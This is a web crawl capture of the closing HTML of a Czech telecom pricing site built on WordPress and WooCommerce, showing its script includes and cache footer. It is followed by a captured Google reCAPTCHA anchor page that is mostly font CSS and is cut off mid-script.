<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.4.3" id="cf7msm-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/main.min.js?ver=2017" id="okto-functions-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/jquery.autocomplete.min.js?ver=2017" id="autocomplete-js"></script>
<script type="text/javascript" id="currency-js-extra">
/* <![CDATA[ */
var trans_text = {"add":"P\u0159idat","minute":"minuta","without_tax":"bez DPH"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/currency-autocomplete.js?ver=2017" id="currency-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/tooltipster/tooltipster.bundle.min.js?ver=2017" id="tooltipster-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/js/class.js?ver=2017" id="okto-class-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/dist/js/wp-hacks.js?ver=2017" id="wp-hacks-js"></script>
<script type="text/javascript" id="ajaxy-js-extra">
/* <![CDATA[ */
var ajaxy = {"ajax_url":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/themes/optimalcall/js/ajaxy.js?ver=2017" id="ajaxy-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.3" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"cs","icl_home":"https:\/\/optimalcall.com\/cs\/","ajax_url":"https:\/\/optimalcall.com\/cs\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%v%s"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>


    <!-- javascript files 
    <script defer src="js/main.min.js"></script>
    <script defer>
        WebFontConfig = {
          typekit: {
            id: 'dip4hmc'
          }
        };
    </script>
    end javascript files 
	-->
	<!-- script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'a4ae2efd-8a69-4555-a0db-07391240670d', f: true }); done = true; } }; })();</script -->
    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: optimalcall.com @ 2026-01-20 15:25:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5&co=aHR0cHM6Ly9vcHRpbWFsY2FsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xnqt0gqbhcca
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Uw1NCVtaJpzzRREFORn46A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Uw1NCVtaJpzzRREFORn46A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uw1NCVtaJpzzRREFORn46A">
